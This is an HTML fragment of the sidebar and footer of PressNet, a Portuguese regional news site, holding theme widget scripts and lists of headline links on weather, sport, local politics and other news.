                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-12T13:49:56+00:00" >April 12, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2023/07/11/lista-de-espera-cirurgica-nos-acores-aumenta-pelo-segundo-mes-consecutivo/"  rel="bookmark" class="td-image-wrap " title="Lista de espera cirúrgica nos Açores aumenta pelo segundo mês consecutivo" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2023/07/cirurgia-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2023/07/cirurgia-100x70.jpg 100w, https://pressnet.pt/app/uploads/2023/07/cirurgia-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Lista de espera cirúrgica nos Açores aumenta pelo segundo mês consecutivo" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2023/07/11/lista-de-espera-cirurgica-nos-acores-aumenta-pelo-segundo-mes-consecutivo/"  rel="bookmark" title="Lista de espera cirúrgica nos Açores aumenta pelo segundo mês consecutivo">Lista de espera cirúrgica nos Açores aumenta pelo segundo mês consecutivo</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-11T15:59:00+00:00" >July 11, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Carregar mais" id="next-page-tdi_22" data-td_block_id="tdi_22">Carregar mais<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_23 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_23" ><script>var block_tdi_23 = new tdBlock();
block_tdi_23.id = "tdi_23";
block_tdi_23.atts = '{"sort":"random_posts","custom_title":"HOT NEWS","limit":"4","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget tdi_23","block_type":"td_block_15","separator":"","custom_url":"","block_template_id":"","mx4_tl":"","post_ids":"-10371","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_23","tdc_css_class_style":"tdi_23_rand_style"}';
block_tdi_23.td_column_number = "1";
block_tdi_23.block_type = "td_block_15";
block_tdi_23.post_count = "4";
block_tdi_23.found_posts = "26487";
block_tdi_23.header_color = "";
block_tdi_23.ajax_pagination_infinite_stop = "";
block_tdi_23.max_num_pages = "6622";
tdBlocksArray.push(block_tdi_23);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">HOT NEWS</span></h4></div><div id=tdi_23 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2023/05/24/trovoada-e-queda-de-granizo-vao-manter-se-ate-a-proxima-semana/"  rel="bookmark" class="td-image-wrap " title="Trovoada e queda de granizo vão manter-se até à próxima semana" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2023/05/naom-6399025bd66a6-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2023/05/naom-6399025bd66a6-218x150.jpg 218w, https://pressnet.pt/app/uploads/2023/05/naom-6399025bd66a6-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Trovoada e queda de granizo vão manter-se até à próxima semana" /></a></div>                <a href="https://pressnet.pt/category/nacional/" class="td-post-category" >Nacional</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2023/05/24/trovoada-e-queda-de-granizo-vao-manter-se-ate-a-proxima-semana/"  rel="bookmark" title="Trovoada e queda de granizo vão manter-se até à próxima semana">Trovoada e queda de granizo vão manter-se até à próxima semana</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2020/05/23/liga-de-futebol-em-espanha-regressa-a-8-de-junho/"  rel="bookmark" class="td-image-wrap " title="Liga de futebol em Espanha regressa a 8 de junho" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/05/real-madri-barceloma-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2020/05/real-madri-barceloma-218x150.jpg 218w, https://pressnet.pt/app/uploads/2020/05/real-madri-barceloma-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Liga de futebol em Espanha regressa a 8 de junho" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/05/23/liga-de-futebol-em-espanha-regressa-a-8-de-junho/"  rel="bookmark" title="Liga de futebol em Espanha regressa a 8 de junho">Liga de futebol em Espanha regressa a 8 de junho</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2021/04/06/estoril-sucede-ao-aves-e-sagra-se-campeao-da-liga-revelacao/"  rel="bookmark" class="td-image-wrap " title="Estoril sucede ao Aves e sagra-se campeão da Liga Revelação" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2021/04/noticia-8-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2021/04/noticia-8-218x150.jpg 218w, https://pressnet.pt/app/uploads/2021/04/noticia-8-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Estoril sucede ao Aves e sagra-se campeão da Liga Revelação" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2021/04/06/estoril-sucede-ao-aves-e-sagra-se-campeao-da-liga-revelacao/"  rel="bookmark" title="Estoril sucede ao Aves e sagra-se campeão da Liga Revelação">Estoril sucede ao Aves e sagra-se campeão da Liga Revelação</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2021/06/17/europeus-vacinados-nao-devem-ser-obrigados-a-apresentar-teste-negativo/"  rel="bookmark" class="td-image-wrap " title="“Europeus vacinados não devem ser obrigados a apresentar teste negativo”" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2021/06/covid-19-certificado-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2021/06/covid-19-certificado-218x150.jpg 218w, https://pressnet.pt/app/uploads/2021/06/covid-19-certificado-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Europeus vacinados não devem ser obrigados a apresentar teste negativo”" /></a></div>                <a href="https://pressnet.pt/category/nacional/" class="td-post-category" >Nacional</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2021/06/17/europeus-vacinados-nao-devem-ser-obrigados-a-apresentar-teste-negativo/"  rel="bookmark" title="“Europeus vacinados não devem ser obrigados a apresentar teste negativo”">“Europeus vacinados não devem ser obrigados a apresentar teste negativo”</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_25 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"custom_title":"SELE\u00c7\u00c3O","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"3","offset":"","el_class":"","post_ids":"-10371","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_7_day","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_25","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "1";
block_tdi_25.block_type = "td_block_7";
block_tdi_25.post_count = "3";
block_tdi_25.found_posts = "104";
block_tdi_25.header_color = "#";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "35";
tdBlocksArray.push(block_tdi_25);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">SELEÇÃO</span></h4></div><div id=tdi_25 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/17/viana-do-castelo-adjudica-vigilancia-balnear-e-das-piscinas-por-513-mil-euros/"  rel="bookmark" class="td-image-wrap " title="Viana do Castelo adjudica vigilância balnear e das piscinas por 513 mil euros" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2023/04/nadadores-salvadores-100x70.webp"  srcset="https://pressnet.pt/app/uploads/2023/04/nadadores-salvadores-100x70.webp 100w, https://pressnet.pt/app/uploads/2023/04/nadadores-salvadores-218x150.webp 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Viana do Castelo adjudica vigilância balnear e das piscinas por 513 mil euros" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/17/viana-do-castelo-adjudica-vigilancia-balnear-e-das-piscinas-por-513-mil-euros/"  rel="bookmark" title="Viana do Castelo adjudica vigilância balnear e das piscinas por 513 mil euros">Viana do Castelo adjudica vigilância balnear e das piscinas por 513...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T15:51:47+00:00" >January 17, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/18/jorge-pinto-fica-em-sexto-lugar-no-concelho-de-amarante-nas-presidenciais/"  rel="bookmark" class="td-image-wrap " title="Jorge Pinto fica em sexto lugar no concelho de Amarante nas presidenciais" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-72-100x70.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-72-100x70.png 100w, https://pressnet.pt/app/uploads/2026/01/image-72-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Jorge Pinto fica em sexto lugar no concelho de Amarante nas presidenciais" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/18/jorge-pinto-fica-em-sexto-lugar-no-concelho-de-amarante-nas-presidenciais/"  rel="bookmark" title="Jorge Pinto fica em sexto lugar no concelho de Amarante nas presidenciais">Jorge Pinto fica em sexto lugar no concelho de Amarante nas...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T21:34:00+00:00" >January 18, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/23/menino-de-5-anos-detido-pelo-ice-no-minnesota-e-transferido-para-centro-no-texas/"  rel="bookmark" class="td-image-wrap " title="Menino de 5 anos detido pelo ICE no Minnesota e transferido para centro no Texas" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-111-100x70.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-111-100x70.png 100w, https://pressnet.pt/app/uploads/2026/01/image-111-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-111-703x486.png 703w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Menino de 5 anos detido pelo ICE no Minnesota e transferido para centro no Texas" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/23/menino-de-5-anos-detido-pelo-ice-no-minnesota-e-transferido-para-centro-no-texas/"  rel="bookmark" title="Menino de 5 anos detido pelo ICE no Minnesota e transferido para centro no Texas">Menino de 5 anos detido pelo ICE no Minnesota e transferido...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T00:01:00+00:00" >January 23, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span8">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_26 td-pb-border-top td_block_template_1 td-column-2 td_block_padding"  data-td-block-uid="tdi_26" ><script>var block_tdi_26 = new tdBlock();
block_tdi_26.id = "tdi_26";
block_tdi_26.atts = '{"custom_title":"MAIS POPULARES","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"6","offset":"","el_class":"","post_ids":"-10371","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_26","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":2,"color_preset":"","border_top":"","tdc_css_class":"tdi_26","tdc_css_class_style":"tdi_26_rand_style"}';
block_tdi_26.td_column_number = "2";
block_tdi_26.block_type = "td_block_7";
block_tdi_26.post_count = "6";
block_tdi_26.found_posts = "26487";
block_tdi_26.header_color = "#";
block_tdi_26.ajax_pagination_infinite_stop = "";
block_tdi_26.max_num_pages = "4415";
tdBlocksArray.push(block_tdi_26);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MAIS POPULARES</span></h4></div><div id=tdi_26 class="td_block_inner">

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2020/03/18/moradora-canta-ave-maria-para-atenuar-quarentena-na-praca-do-bocage-em-braga/"  rel="bookmark" class="td-image-wrap " title="Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage, em Braga" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/03/praca-do-bocage-5-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2020/03/praca-do-bocage-5-100x70.jpg 100w, https://pressnet.pt/app/uploads/2020/03/praca-do-bocage-5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage, em Braga" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/03/18/moradora-canta-ave-maria-para-atenuar-quarentena-na-praca-do-bocage-em-braga/"  rel="bookmark" title="Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage, em Braga">Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage,...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-18T23:58:12+00:00" >March 18, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2025/08/27/numeiro-sobe-ao-ringue-frente-a-joey-essex-no-misfits-22/"  rel="bookmark" class="td-image-wrap " title="Numeiro sobe ao ringue frente a Joey Essex no Misfits 22" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/08/joey-essex-july-2025-qb6nu43kydmszvuj3f1cuut5-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2025/08/joey-essex-july-2025-qb6nu43kydmszvuj3f1cuut5-100x70.jpg 100w, https://pressnet.pt/app/uploads/2025/08/joey-essex-july-2025-qb6nu43kydmszvuj3f1cuut5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Numeiro sobe ao ringue frente a Joey Essex no Misfits 22" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/08/27/numeiro-sobe-ao-ringue-frente-a-joey-essex-no-misfits-22/"  rel="bookmark" title="Numeiro sobe ao ringue frente a Joey Essex no Misfits 22">Numeiro sobe ao ringue frente a Joey Essex no Misfits 22</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-27T02:54:40+00:00" >August 27, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2020/04/29/braga-vai-manter-medidas-restritivas-por-mais-15-dias/"  rel="bookmark" class="td-image-wrap " title="Braga vai manter medidas restritivas por mais 15 dias" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/03/firmino-marques-e-ricardo-rio-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2020/03/firmino-marques-e-ricardo-rio-100x70.jpg 100w, https://pressnet.pt/app/uploads/2020/03/firmino-marques-e-ricardo-rio-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Braga vai manter medidas restritivas por mais 15 dias" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/04/29/braga-vai-manter-medidas-restritivas-por-mais-15-dias/"  rel="bookmark" title="Braga vai manter medidas restritivas por mais 15 dias">Braga vai manter medidas restritivas por mais 15 dias</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-29T13:49:48+00:00" >April 29, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2018/08/05/esqueca-o-69-a-nova-posicao-sexual-que-tem-de-experimentar-e-o-68/"  rel="bookmark" class="td-image-wrap " title="Esqueça o 69. A nova posição sexual que tem de experimentar é o ‘68’" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/08/6-casal-sexo-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2018/08/6-casal-sexo-100x70.jpg 100w, https://pressnet.pt/app/uploads/2018/08/6-casal-sexo-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Esqueça o 69. A nova posição sexual que tem de experimentar é o ‘68’" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2018/08/05/esqueca-o-69-a-nova-posicao-sexual-que-tem-de-experimentar-e-o-68/"  rel="bookmark" title="Esqueça o 69. A nova posição sexual que tem de experimentar é o ‘68’">Esqueça o 69. A nova posição sexual que tem de experimentar...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-08-05T08:32:12+00:00" >August 5, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2022/05/08/bracarense-morre-em-caminha-apos-acidente-mota-na-a28/"  rel="bookmark" class="td-image-wrap " title="Bracarense morre em Caminha após acidente de mota na A28" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2022/05/noticiajpg-100x70.png"  srcset="https://pressnet.pt/app/uploads/2022/05/noticiajpg-100x70.png 100w, https://pressnet.pt/app/uploads/2022/05/noticiajpg-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Bracarense morre em Caminha após acidente de mota na A28" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2022/05/08/bracarense-morre-em-caminha-apos-acidente-mota-na-a28/"  rel="bookmark" title="Bracarense morre em Caminha após acidente de mota na A28">Bracarense morre em Caminha após acidente de mota na A28</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-08T12:26:27+00:00" >May 8, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2018/05/02/pivo-da-tvi-mostra-se-em-biquini-em-ferias-de-luxo/"  rel="bookmark" class="td-image-wrap " title="Pivô da TVI mostra-se em biquíni em férias de luxo" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/05/ana-sofia-cardoso-6-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2018/05/ana-sofia-cardoso-6-100x70.jpg 100w, https://pressnet.pt/app/uploads/2018/05/ana-sofia-cardoso-6-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Pivô da TVI mostra-se em biquíni em férias de luxo" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2018/05/02/pivo-da-tvi-mostra-se-em-biquini-em-ferias-de-luxo/"  rel="bookmark" title="Pivô da TVI mostra-se em biquíni em férias de luxo">Pivô da TVI mostra-se em biquíni em férias de luxo</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-05-02T16:51:45+00:00" >May 2, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--></div></div> <!-- ./block -->            </div>
        </div>
    </div>

    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://pressnet.pt/"><img class="td-retina-data" src="https://pressnet.pt/app/uploads/2018/03/logo.png" data-retina="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png" alt="PressNET" title="PressNET Notícias"  width="272" height="272" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NÓS</span></div>A PressNet surge no mercado como uma publicação independente, com a função de informar on-line, na hora, o público em geral!
O panorama regional surge como uma importância vital no conteúdo noticioso da plataforma infirmativa, não esquecendo, contudo, as notícias de âmbito nacional, internacional, desporto e cultura!
